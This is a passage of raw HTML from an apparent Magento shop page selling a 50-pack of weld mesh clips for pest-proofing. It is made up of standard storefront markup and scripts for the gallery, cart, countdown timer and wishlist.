href='https://www.1env.com/personalised-products/branded-clothing/unisex' ><span>Unisex Clothes &amp; Items</span></a></li></ul></li><li  class="level1 nav-6-2"><a target='' href='https://www.1env.com/personalised-products/personalised-labels' ><span>Personalised Labels</span></a></li><li  class="level1 nav-6-3"><a target='' href='https://www.1env.com/personalised-products/box-printing' ><span>Box Printing </span></a></li><li  class="level1 nav-6-4"><a target='' href='https://www.1env.com/personalised-products/compliance-report-pads' ><span>Compliance Report Pads</span></a></li><li  class="level1 nav-6-5 last"><a target='' href='https://www.1env.com/personalised-products/business-cards' ><span>Business Cards</span></a></li></ul></li><li  class="level0 nav-7 level-top"><a target='' href='https://www.1env.com/training'  class="level-top" ><span>Training</span></a></li>            </ul>
</nav>
<style>
/*.table-checkout-shipping-method input[type="radio"]  {    
    width: 20%;
    height:2rem;
}

.table-checkout-shipping-method input[type='radio']:checked:after {
    width: 20px;
    height: 20px;
    border-radius: 15px;
    top: 6px;
    left: 1px;
    position: relative;
    background-color: #77bd1e;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}*/
/*  .block.block-minicart.sticky {
    background: #fff none repeat scroll 0 0;
    border-bottom: 4px solid #575656;
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}*/
</style>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(window).scroll(function () {

    if( $(window).scrollTop() > $('.block.block-minicart').offset().top && !($('.block.block-minicart').hasClass('sticky'))){
    $('.block.block-minicart').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.block.block-minicart').removeClass('sticky');
    }
});
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>

                <div class="header-contact">

                    <div class="search-area">

                        <a href="javascript:void(0);" class="search-toggle-icon"><span><i
                                    class="porto-icon-magnifier"></i></span></a>

                        
                        <div id="secondSearch"></div>

                    </div>

                    
                    <a href="https://www.1env.com/customer/account/" class="my-account"
                        title="My Account">

                        <svg xmlns="http://www.w3.org/2000/svg" width="23.685" height="26.817"
                            viewBox="0 0 23.685 26.817">

                            <g id="Group_5314" data-name="Group 5314" transform="translate(0)">

                                <circle id="Ellipse_64" data-name="Ellipse 64" cx="5.203" cy="5.203" r="5.203"
                                    transform="translate(6.651 0)" fill="#fff" />

                                <path id="Path_2146" data-name="Path 2146"
                                    d="M11.741,0c6.484,0,11.7,5.869,11.7,13.614L0,14.024C0,6.279,5.256,0,11.741,0Z"
                                    transform="matrix(1, 0.017, -0.017, 1, 0.245, 12.387)" fill="#fff" />

                            </g>

                        </svg>

                        Sign In
                    </a>

                    


                    <style type="text/css">
                    .header.links {

                        display: none;

                    }



                    .header-contact {

                        position: relative;

                    }



                    .header.links {

                        position: absolute;

                        top: 27px;

                        left: 17px;

                        color: #000;

                        width: 131px;

                        border: 1px solid #fff;

                        padding: 10px;

                        background: #3D3D3C;

                        z-index: 111;

                    }



                    .my-account:hover+.header.links {

                        display: block;

                    }



                    .header.links:hover {

                        display: block;

                    }
                    </style>
  
                                        <div class="sticky-minicart-container" ></div>
                </div>



            </div>

        </div>



        
    </header>

    


<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 0,
        "product": "Mesh Clips - Pack of 50"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text), afterRender: $parent.bindStockCss()">
            </div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text), afterRender: $parent.bindStockCss()">
            </div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Mesh Clips - Pack of 50" />
        <meta itemprop="image" content="https://www.1env.com/media/catalog/product/cache/a5c2224066f369e7fecae9fdba8f121a/m/e/mesh_clip.jpg" />
        <meta itemprop="description" content="You can use the mesh for a range of applications, but most of our customers use it to proof ingress points against rodents, birds, and rabbits. It's straightforward to fix with our weld mesh clips" />
        <meta itemprop="url" content="https://www.1env.com/mesh-clips" />
        <meta itemprop="sku" content="MESHC" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="19" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Bss_FreeShippingBar/js/message": {
                "ajaxUrl": "https://www.1env.com/freeshippingbar/index/index/",
                "renderedMessage": 0,
                "sticker": 0,
                "layoutPosition": "top-page",
                "autoHideTimer": 30,
                "selectorBar": ".free-shipping-bar",
                "selectorMessage": "#free-shipping-bar-message"
            }
        }
    }
</script>
            
<input name="form_key" type="hidden" value="HyLriyE8mKwXgXAq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.1env.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.1env.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.1env.com\/","customerLoginUrl":"https:\/\/www.1env.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.1env.com\u002Fstatic\u002Fversion1766997351\u002Ffrontend\u002FSmartwave\u002F1env_new\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","rewards"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","rewards","mpdt-data","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","mpdt-data","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"multiwishlist\/index\/assignwishlist":["wishlist"],"multiwishlist\/index\/delete":["wishlist"],"multiwishlist\/index\/copy":["wishlist","cart"],"multiwishlist\/index\/assignwishlistfromcart":["wishlist","cart"],"multiwishlist\/index\/allcart":["wishlist","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","mpdt-data"],
                "baseUrls": ["https:\/\/www.1env.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","rewards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.1env.com\/page_cache\/block\/render\/id\/855\/","handles":["default","catalog_product_view","catalog_product_view_id_855","catalog_product_view_sku_MESHC","catalog_product_view_type_simple","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mesh-clips"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.1env.com/mailchimp/campaign/check/"}}'>
</div>
<div class="product media">            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading test" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.1env.com/media/catalog/product/placeholder/default/awaiting-new-image.jpg"
    />
    <!--<div data-role="loader" class="loading-mask">-->
    <!--    <div class="loader">-->
            
    <!--    </div>-->
    <!--</div>-->
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/b04484aaccffc508311c09803682d5d2\/m\/e\/mesh_clip.jpg","img":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/f2593f8f571ff9ce80459766128ddd44\/m\/e\/mesh_clip.jpg","full":"https:\/\/www.1env.com\/media\/catalog\/product\/cache\/81fd2a88ef34d9f527dc9f8200c716e5\/m\/e\/mesh_clip.jpg","caption":"Mesh Clips Pack of 50","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 600,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Mesh Clips - Pack of 50</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.1env.com/mesh-clips#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="855" data-price-box="product-id-855">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    	    <span  id="price-including-tax-product-price-855"					data-label="Incl.&#x20;Tax"		        data-price-amount="22.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£22.80</span></span>
            

    <span id="price-excluding-tax-product-price-855"
          data-label="Excl.&#x20;Tax"
          data-price-amount="19"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£19.00</span></span>
                <meta itemprop="price" content="22.800001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Handy weld mesh clips used to fix <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/wire-mesh-rolls" target="_blank" rel="noopener">mesh</a></span> in place. </p></div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MESHC</div>
</div>
</div>
<div data-bind="scope: 'amasty-rewards-highlight-catalog'">
    <div class="amasty-rewards-loader" data-bind="visible: loader" style="display: none;">
        <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Amasty_Rewards/images/ajax-loader.gif"
             alt="Ajax loader"/>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":[]}            }
        }
    </script>
</div>

<div class="product-add-form">
    <form data-product-sku="MESHC"
          action="https://www.1env.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~/product/855/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="855" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="855" />
        <input name="form_key" type="hidden" value="HyLriyE8mKwXgXAq" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to basket"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to basket</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.1env.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-20 04:13:39');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-20 04:13:39';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-855]": {
            "priceBox": {
                "priceConfig":  {"productId":"855","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.1env.com/mesh-clips" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Mesh Clips - Pack of 50&amp;url=https://www.1env.com/mesh-clips" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.1env.com/mesh-clips&amp;title=Mesh Clips - Pack of 50" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.1env.com/mesh-clips" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Mesh Clips - Pack of 50&amp;body=https://www.1env.com/mesh-clips" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":855,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~"}}'
       data-action="add-to-wishlist"><span>Add to favourites list</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"855","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to compare</span></a>

</div>
</div>            

</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p>You can use the <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/wire-mesh-rolls" target="_blank" rel="noopener">mesh</a></span> for a range of applications, but most of our customers use it to proof ingress points against rodents, birds, and rabbits. It's straightforward to fix with our weld mesh clips</p></div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://www.1env.com/customer/account/login/referer/aHR0cHM6Ly93d3cuMWVudi5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvODU1LyNyZXZpZXctZm9ybQ~~/">Sign in</a> or <a href="https://www.1env.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F855\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-related.post.tab-title"
                                 data-role="collapsible" id="tab-label-related.post.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#related.post.tab"
                                   id="tab-label-related.post.tab-title">
                                    <span>Related Posts</span>
                                </a>
                            </div>
                            <div class="data item content" id="related.post.tab" data-role="content">
                                    <h2>No Related Posts</h2>
            <div class="mp-blog-owl-carousel owl-carousel owl-theme">
                    </div>
        <script>
            require([
                'jquery',
                'owlCarousel'
            ], function ($) {
                'use strict';
                $(document).ready(function () {
                    $('.mp-blog-owl-carousel.owl-carousel').owlCarousel({
                        items: 2,
                        loop: false,
                        margin: 10,
                        responsive: {
                            600: {
                                items: 4
                            }
                        }
                    });
                });
            });
        </script>
                                </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
